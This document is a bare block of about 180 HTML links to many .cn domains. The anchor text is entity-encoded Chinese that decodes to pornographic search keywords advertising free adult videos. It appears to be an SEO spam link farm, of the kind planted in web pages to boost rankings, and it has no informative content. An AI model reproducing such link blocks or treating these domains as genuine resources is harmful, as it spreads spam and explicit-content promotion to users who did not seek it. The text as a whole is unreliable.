<a href="http://sztrzc.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdylyy.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://baijiuzs07.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://lexixi.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://yanzhenxin.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://shipindao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caricon.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luanchua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hsxm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mamquan.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dzzo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://sweeten.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jvzu.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://akadio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://lcga.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://newbil.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://maideli.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://magps.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amateursds.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uaea.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://mzcar.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://feinuo1978.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://kqjg.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyr66.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://out008.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://ciwao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pccillon.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlmd.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3pdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://youcoco.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://floor-jack.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51touxian.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://godeggs.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://yingzi88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tslsw.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mbdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wanlongwang.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdf168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://gdjiyu.com.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljnhy.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://szgmmy.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://aljb.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wohx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://jxyx03.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhewuoermo.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://benzang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58guanjia.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyxing.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://dulamei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lnz7.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://housegx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://sisin.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://jndxdq.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ultracare.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyys.cn" target="_blank">&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://wifismart.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://4455dzvb.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://baishigou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://njww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ybauto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://zuesyy.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://1k8k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://youyozi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://tnal.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://vanyard.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://happym.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://szfc13.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ft50.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://join158.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://iman.net.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://offushi.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://godiy8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bexu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://vankon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://gracelight.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pj201.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://penight.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://ahio.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://qykxy.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://eluoyang.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://kteyeww.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://fkjkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ipf-tuning.cn" target="_blank">91&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hdits.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://aqiche.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://a4369.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
